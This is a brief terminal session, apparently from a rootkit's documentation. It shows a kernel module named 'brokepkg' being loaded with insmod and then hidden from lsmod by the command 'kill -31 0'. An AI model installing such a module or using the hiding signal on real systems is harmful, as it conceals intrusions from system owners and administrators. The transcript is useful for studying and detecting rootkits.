 r3tr0@pwnmachine:~/brokepkg$ lsmod | head -5
Module                  Size  Used by
tls                   147456  0
nft_compat             20480  4
nft_chain_nat          16384  2
xt_tcpudp              20480  2
r3tr0@pwnmachine:~/brokepkg$ sudo insmod brokepkg.ko
r3tr0@pwnmachine:~/brokepkg$ lsmod | head -5
Module                  Size  Used by
brokepkg              159744  0
tls                   147456  0
nft_compat             20480  4
nft_chain_nat          16384  2
r3tr0@pwnmachine:~/brokepkg$ kill -31 0
r3tr0@pwnmachine:~/brokepkg$ lsmod | head -5
Module                  Size  Used by
tls                   147456  0
nft_compat             20480  4
nft_chain_nat          16384  2
xt_tcpudp              20480  2
r3tr0@pwnmachine:~/brokepkg$